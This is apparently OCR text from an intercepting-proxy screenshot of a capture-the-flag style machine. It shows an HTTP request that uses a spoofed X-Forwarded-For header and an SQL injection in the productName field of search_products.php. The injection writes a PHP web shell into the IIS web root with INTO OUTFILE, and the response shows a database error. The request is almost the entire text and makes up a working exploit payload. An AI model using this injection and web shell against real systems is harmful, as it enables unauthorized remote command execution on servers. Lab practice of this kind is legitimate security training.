 equest
retty Raw Hex \n
POST /search_products.php HTTP/1.1
Host: 10.10.10.167
User-Agent : Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language : en-US,en;q=0.5
Accept-Encoding : gzip, deflate, br
Content-Type : application/x-www-form-urlencoded
Content-Length : 99
Origin: http://10.10.10.167
Connection : close
Referer: http://10.10.10.167/admin.php
Upgrade-Insecure-Requests : 1
X-Forwarded-For : 192.168.4.28
productName =a' union select 1,2,3,4,5,"<?=`$_GET[0]`?>" into outfile 'C:/inetpub/wwwroot/cxk5.php'#
Response
Pretty Raw Hex Render \n
Fidelity Home Admin About Logout
Products
Error: SQLSTATE[HY000]: General error: 1086 File 'C:/inetpub/wwwroot/cxk5.php' already exists
Id Name Quantity Category Price
Back